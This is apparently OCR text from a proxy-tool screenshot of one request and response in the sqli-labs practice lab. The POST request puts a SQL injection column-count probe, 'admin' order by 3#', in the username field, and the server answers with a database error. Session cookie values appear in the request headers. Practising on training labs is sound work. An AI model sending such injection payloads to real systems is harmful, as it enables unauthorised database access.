 Request
Pretty Raw Hex \n
1 POST /Less-11/ HTTP/1.1
2 Host: 10.12.202.251:22699
3 Content-Length: 51
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.12.202.251:22699
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/96.0.4664.45 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://10.12.202.251:22699/Less-11/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: oj_sessionid=etgaes5e8w663yjz4hz6vcq90i55ycpn; oj_csrftoken=
G7AZjzmRtROGzt1Cw51qG7LZJxjMTzgYHox7YUWpOgzAPPUHTlJQELQuyrMHVbqK
14 Connection: close
15
16 uname=admin' order by 3#&passwd=admin&submit=Submit
Response
Pretty Raw Hex Render \n
Welcome Dhakkan
Unknown column '3' in 'order clause'